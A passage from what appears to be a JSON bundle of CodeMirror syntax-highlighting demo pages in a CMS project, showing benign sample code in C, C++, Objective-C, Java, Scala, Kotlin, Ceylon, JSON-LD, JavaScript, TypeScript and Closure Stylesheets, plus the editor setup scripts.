is reached,\r\n     *  or the end of the array is reached, or `len` elements have been copied.\r\n     *\r\n     *  $willNotTerminateInf\r\n     * \r\n     *  @param  xs     the array to fill.\r\n     *  @param  start  the starting index.\r\n     *  @param  len    the maximal number of elements to copy.\r\n     *  @tparam B      the type of the elements of the array. \r\n     * \r\n     *\r\n     *  @usecase def copyToArray(xs: Array[A], start: Int, len: Int): Unit\r\n     */\r\n    def copyToArray[B >: A](xs: Array[B], start: Int, len: Int) {\r\n      var i = start\r\n      val end = (start + len) min xs.length\r\n      breakable {\r\n        for (x <- this) {\r\n          if (i >= end) break\r\n          xs(i) = x\r\n          i += 1\r\n        }\r\n      }\r\n    }\r\n\r\n    def toTraversable: Traversable[A] = thisCollection\r\n    def toIterator: Iterator[A] = toStream.iterator\r\n    def toStream: Stream[A] = toBuffer.toStream\r\n\r\n    /** Converts this $coll to a string.\r\n     *\r\n     *  @return   a string representation of this collection. By default this\r\n     *            string consists of the `stringPrefix` of this $coll,\r\n     *            followed by all elements separated by commas and enclosed in parentheses.\r\n     */\r\n    override def toString = mkString(stringPrefix + \"(\", \", \", \")\")\r\n\r\n    /** Defines the prefix of this object's `toString` representation.\r\n     *\r\n     *  @return  a string representation which starts the result of `toString`\r\n     *           applied to this $coll. By default the string prefix is the\r\n     *           simple name of the collection class $coll.\r\n     */\r\n    def stringPrefix : String = {\r\n      var string = repr.asInstanceOf[AnyRef].getClass.getName\r\n      val idx1 = string.lastIndexOf('.' : Int)\r\n      if (idx1 != -1) string = string.substring(idx1 + 1)\r\n      val idx2 = string.indexOf('$')\r\n      if (idx2 != -1) string = string.substring(0, idx2)\r\n      string\r\n    }\r\n\r\n    /** Creates a non-strict view of this $coll.\r\n     * \r\n     *  @return a non-strict view of this $coll.\r\n     */\r\n    def view = new TraversableView[A, Repr] {\r\n      protected lazy val underlying = self.repr\r\n      override def foreach[U](f: A => U) = self foreach f\r\n    }\r\n\r\n    /** Creates a non-strict view of a slice of this $coll.\r\n     *\r\n     *  Note: the difference between `view` and `slice` is that `view` produces\r\n     *        a view of the current $coll, whereas `slice` produces a new $coll.\r\n     * \r\n     *  Note: `view(from, to)` is equivalent to `view.slice(from, to)`\r\n     *  $orderDependent\r\n     * \r\n     *  @param from   the index of the first element of the view\r\n     *  @param until  the index of the element following the view\r\n     *  @return a non-strict view of a slice of this $coll, starting at index `from`\r\n     *  and extending up to (but not including) index `until`.\r\n     */\r\n    def view(from: Int, until: Int): TraversableView[A, Repr] = view.slice(from, until)\r\n\r\n    /** Creates a non-strict filter of this $coll.\r\n     *\r\n     *  Note: the difference between `c filter p` and `c withFilter p` is that\r\n     *        the former creates a new collection, whereas the latter only\r\n     *        restricts the domain of subsequent `map`, `flatMap`, `foreach`,\r\n     *        and `withFilter` operations.\r\n     *  $orderDependent\r\n     * \r\n     *  @param p   the predicate used to test elements.\r\n     *  @return    an object of class `WithFilter`, which supports\r\n     *             `map`, `flatMap`, `foreach`, and `withFilter` operations.\r\n     *             All these operations apply to those elements of this $coll which\r\n     *             satisfy the predicate `p`.\r\n     */\r\n    def withFilter(p: A => Boolean): FilterMonadic[A, Repr] = new WithFilter(p)\r\n\r\n    /** A class supporting filtered operations. Instances of this class are\r\n     *  returned by method `withFilter`.\r\n     */\r\n    class WithFilter(p: A => Boolean) extends FilterMonadic[A, Repr] {\r\n\r\n      /** Builds a new collection by applying a function to all elements of the\r\n       *  outer $coll containing this `WithFilter` instance that satisfy predicate `p`.\r\n       *\r\n       *  @param f      the function to apply to each element.\r\n       *  @tparam B     the element type of the returned collection.\r\n       *  @tparam That  $thatinfo\r\n       *  @param bf     $bfinfo\r\n       *  @return       a new collection of type `That` resulting from applying\r\n       *                the given function `f` to each element of the outer $coll\r\n       *                that satisfies predicate `p` and collecting the results.\r\n       *\r\n       *  @usecase def map[B](f: A => B): $Coll[B] \r\n       *  \r\n       *  @return       a new $coll resulting from applying the given function\r\n       *                `f` to each element of the outer $coll that satisfies\r\n       *                predicate `p` and collecting the results.\r\n       */\r\n      def map[B, That](f: A => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n        val b = bf(repr)\r\n        for (x <- self) \r\n          if (p(x)) b += f(x)\r\n        b.result\r\n      }\r\n\r\n      /** Builds a new collection by applying a function to all elements of the\r\n       *  outer $coll containing this `WithFilter` instance that satisfy\r\n       *  predicate `p` and concatenating the results. \r\n       *\r\n       *  @param f      the function to apply to each element.\r\n       *  @tparam B     the element type of the returned collection.\r\n       *  @tparam That  $thatinfo\r\n       *  @param bf     $bfinfo\r\n       *  @return       a new collection of type `That` resulting from applying\r\n       *                the given collection-valued function `f` to each element\r\n       *                of the outer $coll that satisfies predicate `p` and\r\n       *                concatenating the results.\r\n       *\r\n       *  @usecase def flatMap[B](f: A => TraversableOnce[B]): $Coll[B]\r\n       * \r\n       *  @return       a new $coll resulting from applying the given collection-valued function\r\n       *                `f` to each element of the outer $coll that satisfies predicate `p` and concatenating the results.\r\n       */\r\n      def flatMap[B, That](f: A => GenTraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n        val b = bf(repr)\r\n        for (x <- self) \r\n          if (p(x)) b ++= f(x).seq\r\n        b.result\r\n      }\r\n\r\n      /** Applies a function `f` to all elements of the outer $coll containing\r\n       *  this `WithFilter` instance that satisfy predicate `p`.\r\n       *\r\n       *  @param  f   the function that is applied for its side-effect to every element.\r\n       *              The result of function `f` is discarded.\r\n       *              \r\n       *  @tparam  U  the type parameter describing the result of function `f`. \r\n       *              This result will always be ignored. Typically `U` is `Unit`,\r\n       *              but this is not necessary.\r\n       *\r\n       *  @usecase def foreach(f: A => Unit): Unit\r\n       */   \r\n      def foreach[U](f: A => U): Unit = \r\n        for (x <- self) \r\n          if (p(x)) f(x)\r\n\r\n      /** Further refines the filter for this $coll.\r\n       *\r\n       *  @param q   the predicate used to test elements.\r\n       *  @return    an object of class `WithFilter`, which supports\r\n       *             `map`, `flatMap`, `foreach`, and `withFilter` operations.\r\n       *             All these operations apply to those elements of this $coll which\r\n       *             satisfy the predicate `q` in addition to the predicate `p`.\r\n       */\r\n      def withFilter(q: A => Boolean): WithFilter = \r\n        new WithFilter(x => p(x) && q(x))\r\n    }\r\n\r\n    // A helper for tails and inits.\r\n    private def iterateUntilEmpty(f: Traversable[A @uV] => Traversable[A @uV]): Iterator[Repr] = {\r\n      val it = Iterator.iterate(thisCollection)(f) takeWhile (x => !x.isEmpty)\r\n      it ++ Iterator(Nil) map (newBuilder ++= _ result)\r\n    }\r\n  }\r\n\r\n\r\n</textarea>\r\n</form>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        theme: \"ambiance\",\r\n        mode: \"text/x-scala\"\r\n      });\r\n    </script>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/clike/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: C-like mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<link rel=\"stylesheet\" href=\"../../addon/hint/show-hint.css\">\r\n<script src=\"../../addon/hint/show-hint.js\"></script>\r\n<script src=\"clike.js\"></script>\r\n<style>.CodeMirror {border: 2px inset #dee;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">C-like</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>C-like mode</h2>\r\n\r\n<div><textarea id=\"c-code\">\r\n/* C demo code */\r\n\r\n#include <zmq.h>\r\n#include <pthread.h>\r\n#include <semaphore.h>\r\n#include <time.h>\r\n#include <stdio.h>\r\n#include <fcntl.h>\r\n#include <malloc.h>\r\n\r\ntypedef struct {\r\n  void* arg_socket;\r\n  zmq_msg_t* arg_msg;\r\n  char* arg_string;\r\n  unsigned long arg_len;\r\n  int arg_int, arg_command;\r\n\r\n  int signal_fd;\r\n  int pad;\r\n  void* context;\r\n  sem_t sem;\r\n} acl_zmq_context;\r\n\r\n#define p(X) (context->arg_##X)\r\n\r\nvoid* zmq_thread(void* context_pointer) {\r\n  acl_zmq_context* context = (acl_zmq_context*)context_pointer;\r\n  char ok = 'K', err = 'X';\r\n  int res;\r\n\r\n  while (1) {\r\n    while ((res = sem_wait(&amp;context->sem)) == EINTR);\r\n    if (res) {write(context->signal_fd, &amp;err, 1); goto cleanup;}\r\n    switch(p(command)) {\r\n    case 0: goto cleanup;\r\n    case 1: p(socket) = zmq_socket(context->context, p(int)); break;\r\n    case 2: p(int) = zmq_close(p(socket)); break;\r\n    case 3: p(int) = zmq_bind(p(socket), p(string)); break;\r\n    case 4: p(int) = zmq_connect(p(socket), p(string)); break;\r\n    case 5: p(int) = zmq_getsockopt(p(socket), p(int), (void*)p(string), &amp;p(len)); break;\r\n    case 6: p(int) = zmq_setsockopt(p(socket), p(int), (void*)p(string), p(len)); break;\r\n    case 7: p(int) = zmq_send(p(socket), p(msg), p(int)); break;\r\n    case 8: p(int) = zmq_recv(p(socket), p(msg), p(int)); break;\r\n    case 9: p(int) = zmq_poll(p(socket), p(int), p(len)); break;\r\n    }\r\n    p(command) = errno;\r\n    write(context->signal_fd, &amp;ok, 1);\r\n  }\r\n cleanup:\r\n  close(context->signal_fd);\r\n  free(context_pointer);\r\n  return 0;\r\n}\r\n\r\nvoid* zmq_thread_init(void* zmq_context, int signal_fd) {\r\n  acl_zmq_context* context = malloc(sizeof(acl_zmq_context));\r\n  pthread_t thread;\r\n\r\n  context->context = zmq_context;\r\n  context->signal_fd = signal_fd;\r\n  sem_init(&amp;context->sem, 1, 0);\r\n  pthread_create(&amp;thread, 0, &amp;zmq_thread, context);\r\n  pthread_detach(thread);\r\n  return context;\r\n}\r\n</textarea></div>\r\n\r\n<h2>C++ example</h2>\r\n\r\n<div><textarea id=\"cpp-code\">\r\n#include <iostream>\r\n#include \"mystuff/util.h\"\r\n\r\nnamespace {\r\nenum Enum {\r\n  VAL1, VAL2, VAL3\r\n};\r\n\r\nchar32_t unicode_string = U\"\\U0010FFFF\";\r\nstring raw_string = R\"delim(anything\r\nyou\r\nwant)delim\";\r\n\r\nint Helper(const MyType& param) {\r\n  return 0;\r\n}\r\n} // namespace\r\n\r\nclass ForwardDec;\r\n\r\ntemplate <class T, class V>\r\nclass Class : public BaseClass {\r\n  const MyType<T, V> member_;\r\n\r\n public:\r\n  const MyType<T, V>& Method() const {\r\n    return member_;\r\n  }\r\n\r\n  void Method2(MyType<T, V>* value);\r\n}\r\n\r\ntemplate <class T, class V>\r\nvoid Class::Method2(MyType<T, V>* value) {\r\n  std::out << 1 >> method();\r\n  value->Method3(member_);\r\n  member_ = value;\r\n}\r\n</textarea></div>\r\n\r\n<h2>Objective-C example</h2>\r\n\r\n<div><textarea id=\"objectivec-code\">\r\n/*\r\nThis is a longer comment\r\nThat spans two lines\r\n*/\r\n\r\n#import \"MyClass.h\"\r\n#import <AFramework/AFrameork.h>\r\n@import BFrameworkModule;\r\n\r\nNS_ENUM(SomeValues) {\r\n  aValue = 1;\r\n};\r\n\r\n// A Class Extension with some properties\r\n@interface MyClass ()<AProtocol>\r\n@property(atomic, readwrite, assign) NSInteger anInt;\r\n@property(nonatomic, strong, nullable) NSString *aString;\r\n@end\r\n\r\n@implementation YourAppDelegate\r\n\r\n- (instancetype)initWithString:(NSString *)aStringVar {\r\n  if ((self = [super init])) {\r\n    aString = aStringVar;\r\n  }\r\n  return self;\r\n}\r\n\r\n- (BOOL)doSomething:(float)progress {\r\n  NSString *myString = @\"This is a ObjC string %f \";\r\n  myString = [[NSString stringWithFormat:myString, progress] stringByAppendingString:self.aString];\r\n  return myString.length > 100 ? NO : YES;\r\n}\r\n\r\n@end\r\n</textarea></div>\r\n\r\n<h2>Java example</h2>\r\n\r\n<div><textarea id=\"java-code\">\r\nimport com.demo.util.MyType;\r\nimport com.demo.util.MyInterface;\r\n\r\npublic enum Enum {\r\n  VAL1, VAL2, VAL3\r\n}\r\n\r\npublic class Class<T, V> implements MyInterface {\r\n  public static final MyType<T, V> member;\r\n  \r\n  private class InnerClass {\r\n    public int zero() {\r\n      return 0;\r\n    }\r\n  }\r\n\r\n  @Override\r\n  public MyType method() {\r\n    return member;\r\n  }\r\n\r\n  public void method2(MyType<T, V> value) {\r\n    method();\r\n    value.method3();\r\n    member = value;\r\n  }\r\n}\r\n</textarea></div>\r\n\r\n<h2>Scala example</h2>\r\n\r\n<div><textarea id=\"scala-code\">\r\nobject FilterTest extends App {\r\n  def filter(xs: List[Int], threshold: Int) = {\r\n    def process(ys: List[Int]): List[Int] =\r\n      if (ys.isEmpty) ys\r\n      else if (ys.head < threshold) ys.head :: process(ys.tail)\r\n      else process(ys.tail)\r\n    process(xs)\r\n  }\r\n  println(filter(List(1, 9, 2, 8, 3, 7, 4), 5))\r\n}\r\n</textarea></div>\r\n\r\n<h2>Kotlin mode</h2>\r\n\r\n<div><textarea id=\"kotlin-code\">\r\npackage org.wasabi.http\r\n\r\nimport java.util.concurrent.Executors\r\nimport java.net.InetSocketAddress\r\nimport org.wasabi.app.AppConfiguration\r\nimport io.netty.bootstrap.ServerBootstrap\r\nimport io.netty.channel.nio.NioEventLoopGroup\r\nimport io.netty.channel.socket.nio.NioServerSocketChannel\r\nimport org.wasabi.app.AppServer\r\n\r\npublic class HttpServer(private val appServer: AppServer) {\r\n\r\n    val bootstrap: ServerBootstrap\r\n    val primaryGroup: NioEventLoopGroup\r\n    val workerGroup:  NioEventLoopGroup\r\n\r\n    init {\r\n        // Define worker groups\r\n        primaryGroup = NioEventLoopGroup()\r\n        workerGroup = NioEventLoopGroup()\r\n\r\n        // Initialize bootstrap of server\r\n        bootstrap = ServerBootstrap()\r\n\r\n        bootstrap.group(primaryGroup, workerGroup)\r\n        bootstrap.channel(javaClass<NioServerSocketChannel>())\r\n        bootstrap.childHandler(NettyPipelineInitializer(appServer))\r\n    }\r\n\r\n    public fun start(wait: Boolean = true) {\r\n        val channel = bootstrap.bind(appServer.configuration.port)?.sync()?.channel()\r\n\r\n        if (wait) {\r\n            channel?.closeFuture()?.sync()\r\n        }\r\n    }\r\n\r\n    public fun stop() {\r\n        // Shutdown all event loops\r\n        primaryGroup.shutdownGracefully()\r\n        workerGroup.shutdownGracefully()\r\n\r\n        // Wait till all threads are terminated\r\n        primaryGroup.terminationFuture().sync()\r\n        workerGroup.terminationFuture().sync()\r\n    }\r\n}\r\n</textarea></div>\r\n\r\n<h2>Ceylon mode</h2>\r\n\r\n<div><textarea id=\"ceylon-code\">\r\n\"Produces the [[stream|Iterable]] that results from repeated\r\n application of the given [[function|next]] to the given\r\n [[first]] element of the stream, until the function first\r\n returns [[finished]]. If the given function never returns \r\n `finished`, the resulting stream is infinite.\r\n\r\n For example:\r\n\r\n     loop(0)(2.plus).takeWhile(10.largerThan)\r\n\r\n produces the stream `{ 0, 2, 4, 6, 8 }`.\"\r\ntagged(\"Streams\")\r\nshared {Element+} loop&lt;Element&gt;(\r\n        \"The first element of the resulting stream.\"\r\n        Element first)(\r\n        \"The function that produces the next element of the\r\n         stream, given the current element. The function may\r\n         return [[finished]] to indicate the end of the \r\n         stream.\"\r\n        Element|Finished next(Element element))\r\n    =&gt; let (start = first)\r\n    object satisfies {Element+} {\r\n        first =&gt; start;\r\n        empty =&gt; false;\r\n        function nextElement(Element element)\r\n                =&gt; next(element);\r\n        iterator()\r\n                =&gt; object satisfies Iterator&lt;Element&gt; {\r\n            variable Element|Finished current = start;\r\n            shared actual Element|Finished next() {\r\n                if (!is Finished result = current) {\r\n                    current = nextElement(result);\r\n                    return result;\r\n                }\r\n                else {\r\n                    return finished;\r\n                }\r\n            }\r\n        };\r\n    };\r\n</textarea></div>\r\n\r\n    <script>\r\n      var cEditor = CodeMirror.fromTextArea(document.getElementById(\"c-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-csrc\"\r\n      });\r\n      var cppEditor = CodeMirror.fromTextArea(document.getElementById(\"cpp-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-c++src\"\r\n      });\r\n      var javaEditor = CodeMirror.fromTextArea(document.getElementById(\"java-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-java\"\r\n      });\r\n      var objectivecEditor = CodeMirror.fromTextArea(document.getElementById(\"objectivec-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-objectivec\"\r\n      });\r\n      var scalaEditor = CodeMirror.fromTextArea(document.getElementById(\"scala-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-scala\"\r\n      });\r\n      var kotlinEditor = CodeMirror.fromTextArea(document.getElementById(\"kotlin-code\"), {\r\n          lineNumbers: true,\r\n          matchBrackets: true,\r\n          mode: \"text/x-kotlin\"\r\n      });\r\n      var ceylonEditor = CodeMirror.fromTextArea(document.getElementById(\"ceylon-code\"), {\r\n          lineNumbers: true,\r\n          matchBrackets: true,\r\n          mode: \"text/x-ceylon\"\r\n      });\r\n      var mac = CodeMirror.keyMap.default == CodeMirror.keyMap.macDefault;\r\n      CodeMirror.keyMap.default[(mac ? \"Cmd\" : \"Ctrl\") + \"-Space\"] = \"autocomplete\";\r\n    </script>\r\n\r\n    <p>Simple mode that tries to handle C-like languages as well as it\r\n    can. Takes two configuration parameters: <code>keywords</code>, an\r\n    object whose property names are the keywords in the language,\r\n    and <code>useCPP</code>, which determines whether C preprocessor\r\n    directives are recognized.</p>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/x-csrc</code>\r\n    (C), <code>text/x-c++src</code> (C++), <code>text/x-java</code>\r\n    (Java), <code>text/x-csharp</code> (C#),\r\n    <code>text/x-objectivec</code> (Objective-C),\r\n    <code>text/x-scala</code> (Scala), <code>text/x-vertex</code>\r\n    <code>x-shader/x-fragment</code> (shader programs),\r\n    <code>text/x-squirrel</code> (Squirrel) and\r\n    <code>text/x-ceylon</code> (Ceylon)</p>\r\n</article>\r\n","MageBig_SyntaxCms/cm/mode/javascript/json-ld.html":"<!doctype html>\r\n\r\n<title>CodeMirror: JSON-LD mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../../addon/comment/continuecomment.js\"></script>\r\n<script src=\"../../addon/comment/comment.js\"></script>\r\n<script src=\"javascript.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=\"nav\">\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"/></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">JSON-LD</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>JSON-LD mode</h2>\r\n\r\n\r\n<div><textarea id=\"code\" name=\"code\">\r\n{\r\n  \"@context\": {\r\n    \"name\": \"http://schema.org/name\",\r\n    \"description\": \"http://schema.org/description\",\r\n    \"image\": {\r\n      \"@id\": \"http://schema.org/image\",\r\n      \"@type\": \"@id\"\r\n    },\r\n    \"geo\": \"http://schema.org/geo\",\r\n    \"latitude\": {\r\n      \"@id\": \"http://schema.org/latitude\",\r\n      \"@type\": \"xsd:float\"\r\n    },\r\n    \"longitude\": {\r\n      \"@id\": \"http://schema.org/longitude\",\r\n      \"@type\": \"xsd:float\"\r\n    },\r\n    \"xsd\": \"http://www.w3.org/2001/XMLSchema#\"\r\n  },\r\n  \"name\": \"The Empire State Building\",\r\n  \"description\": \"The Empire State Building is a 102-story landmark in New York City.\",\r\n  \"image\": \"http://www.civil.usherbrooke.ca/cours/gci215a/empire-state-building.jpg\",\r\n  \"geo\": {\r\n    \"latitude\": \"40.75\",\r\n    \"longitude\": \"73.98\"\r\n  }\r\n}\r\n</textarea></div>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        matchBrackets: true,\r\n        autoCloseBrackets: true,\r\n        mode: \"application/ld+json\",\r\n        lineWrapping: true\r\n      });\r\n    </script>\r\n    \r\n    <p>This is a specialization of the <a href=\"index.html\">JavaScript mode</a>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/javascript/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: JavaScript mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../../addon/comment/continuecomment.js\"></script>\r\n<script src=\"../../addon/comment/comment.js\"></script>\r\n<script src=\"javascript.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">JavaScript</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>JavaScript mode</h2>\r\n\r\n\r\n<div><textarea id=\"code\" name=\"code\">\r\n// Demo code (the actual new parser character stream implementation)\r\n\r\nfunction StringStream(string) {\r\n  this.pos = 0;\r\n  this.string = string;\r\n}\r\n\r\nStringStream.prototype = {\r\n  done: function() {return this.pos >= this.string.length;},\r\n  peek: function() {return this.string.charAt(this.pos);},\r\n  next: function() {\r\n    if (this.pos &lt; this.string.length)\r\n      return this.string.charAt(this.pos++);\r\n  },\r\n  eat: function(match) {\r\n    var ch = this.string.charAt(this.pos);\r\n    if (typeof match == \"string\") var ok = ch == match;\r\n    else var ok = ch &amp;&amp; match.test ? match.test(ch) : match(ch);\r\n    if (ok) {this.pos++; return ch;}\r\n  },\r\n  eatWhile: function(match) {\r\n    var start = this.pos;\r\n    while (this.eat(match));\r\n    if (this.pos > start) return this.string.slice(start, this.pos);\r\n  },\r\n  backUp: function(n) {this.pos -= n;},\r\n  column: function() {return this.pos;},\r\n  eatSpace: function() {\r\n    var start = this.pos;\r\n    while (/\\s/.test(this.string.charAt(this.pos))) this.pos++;\r\n    return this.pos - start;\r\n  },\r\n  match: function(pattern, consume, caseInsensitive) {\r\n    if (typeof pattern == \"string\") {\r\n      function cased(str) {return caseInsensitive ? str.toLowerCase() : str;}\r\n      if (cased(this.string).indexOf(cased(pattern), this.pos) == this.pos) {\r\n        if (consume !== false) this.pos += str.length;\r\n        return true;\r\n      }\r\n    }\r\n    else {\r\n      var match = this.string.slice(this.pos).match(pattern);\r\n      if (match &amp;&amp; consume !== false) this.pos += match[0].length;\r\n      return match;\r\n    }\r\n  }\r\n};\r\n</textarea></div>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        continueComments: \"Enter\",\r\n        extraKeys: {\"Ctrl-Q\": \"toggleComment\"}\r\n      });\r\n    </script>\r\n\r\n    <p>\r\n      JavaScript mode supports several configuration options:\r\n      <ul>\r\n        <li><code>json</code> which will set the mode to expect JSON\r\n        data rather than a JavaScript program.</li>\r\n        <li><code>jsonld</code> which will set the mode to expect\r\n        <a href=\"http://json-ld.org\">JSON-LD</a> linked data rather\r\n        than a JavaScript program (<a href=\"json-ld.html\">demo</a>).</li>\r\n        <li><code>typescript</code> which will activate additional\r\n        syntax highlighting and some other things for TypeScript code\r\n        (<a href=\"typescript.html\">demo</a>).</li>\r\n        <li><code>statementIndent</code> which (given a number) will\r\n        determine the amount of indentation to use for statements\r\n        continued on a new line.</li>\r\n        <li><code>wordCharacters</code>, a regexp that indicates which\r\n        characters should be considered part of an identifier.\r\n        Defaults to <code>/[\\w$]/</code>, which does not handle\r\n        non-ASCII identifiers. Can be set to something more elaborate\r\n        to improve Unicode support.</li>\r\n      </ul>\r\n    </p>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/javascript</code>, <code>application/json</code>, <code>application/ld+json</code>, <code>text/typescript</code>, <code>application/typescript</code>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/javascript/typescript.html":"<!doctype html>\r\n\r\n<title>CodeMirror: TypeScript mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"javascript.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">TypeScript</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>TypeScript mode</h2>\r\n\r\n\r\n<div><textarea id=\"code\" name=\"code\">\r\nclass Greeter {\r\n  greeting: string;\r\n  constructor (message: string) {\r\n    this.greeting = message;\r\n  }\r\n  greet() {\r\n    return \"Hello, \" + this.greeting;\r\n  }\r\n}   \r\n\r\nvar greeter = new Greeter(\"world\");\r\n\r\nvar button = document.createElement('button')\r\nbutton.innerText = \"Say Hello\"\r\nbutton.onclick = function() {\r\n  alert(greeter.greet())\r\n}\r\n\r\ndocument.body.appendChild(button)\r\n\r\n</textarea></div>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/typescript\"\r\n      });\r\n    </script>\r\n\r\n    <p>This is a specialization of the <a href=\"index.html\">JavaScript mode</a>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/gss.html":"<!doctype html>\r\n\r\n<title>CodeMirror: Closure Stylesheets (GSS) mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<link rel=\"stylesheet\" href=\"../../addon/hint/show-hint.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../../addon/hint/show-hint.js\"></script>\r\n<script src=\"../../addon/hint/css-hint.js\"></script>\r\n<style>.CodeMirror {background: #f8f8f8;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">Closure Stylesheets (GSS)</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>Closure Stylesheets (GSS) mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n/* Some example Closure Stylesheets */\r\n\r\n@provide 'some.styles';\r\n\r\n@require 'other.styles';\r\n\r\n@component {\r\n\r\n@def FONT_FAMILY           \"Times New Roman\", Georgia, Serif;\r\n@def FONT_SIZE_NORMAL      15px;\r\n@def FONT_NORMAL           normal FONT_SIZE_NORMAL FONT_FAMILY;\r\n\r\n@def BG_COLOR              rgb(235, 239, 249);\r\n\r\n@def DIALOG_BORDER_COLOR   rgb(107, 144, 218);\r\n@def DIALOG_BG_COLOR       BG_COLOR;\r\n\r\n@def LEFT_HAND_NAV_WIDTH    180px;\r\n@def LEFT_HAND_NAV_PADDING  3px;\r\n\r\n@defmixin size(WIDTH, HEIGHT) {\r\n  width: WIDTH;\r\n  height: 